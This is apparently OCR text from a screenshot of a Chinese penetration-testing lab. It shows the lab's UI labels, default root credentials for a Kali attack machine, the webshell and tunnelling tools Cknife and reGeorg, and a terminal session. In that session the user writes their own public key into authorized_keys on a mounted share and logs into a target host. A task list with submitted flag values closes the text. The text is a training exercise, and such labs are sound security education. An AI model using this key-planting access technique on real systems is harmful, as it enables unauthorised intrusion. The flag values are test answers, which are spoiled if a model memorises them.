 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：00：52：20
延时
编辑拓扑
应用程序
位置
终端
星期一 16:13
1
Cknife
reGeorg
user1@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| .= . |
| .. + |
+-----------------+
user1@ubuntu:~$ cd /mnt/user1/
user1@ubuntu:/mnt/user1$ mkdir .ssh
user1@ubuntu:/mnt/user1$ cp /home/user1/.ssh/id_rsa.pub /mnt/user1/.ssh/authoriz
ed_keys
user1@ubuntu:/mnt/user1$ chmod 700 /mnt/user1/.ssh
user1@ubuntu:/mnt/user1$ chmod 600 /mnt/user1/.ssh/authorized_keys
user1@ubuntu:/mnt/user1$ ssh user1@192.168.100.50
The authenticity of host '192.168.100.50 (192.168.100.50)' can't be established.
RSA key fingerprint is e8:73:ff:b0:a2:33:76:df:d7:cf:e1:4c:c6:5b:ea:33.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.100.50' (RSA) to the list of known hosts.
Last login: Thu Nov 12 22:53:14 2020 from 192.168.100.101
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
[user1@localhost ~]$ ls /root/
ls: /root/: Permission denied
[user1@localhost ~]$ uname -r
2.6.18-8.el5
[user1@localhost ~]$
完成
项目指导
提交flag
实训任务
15、任务15
flag15{777777}
提交
flag1正确
16、任务16
flag16{5486ef0e33d7ec34}
提交
flag1正确
17、任务17
flag17{38b0b845490faadc}
提交
flag1正确
18、任务18
请输入flag
提交
19、任务19
请输入flag
提交
20、任务20